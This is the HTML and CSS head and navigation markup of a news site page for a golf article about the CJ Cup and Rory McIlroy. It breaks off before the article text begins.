.jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1013 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Thursday, January 22, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/" data-title="The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News" data-id="1013"  data-prev="https://chicagodigitalpost.com/1010/long-cruise-then-intervals-bionicoldguy/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/sports/">Sports</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a 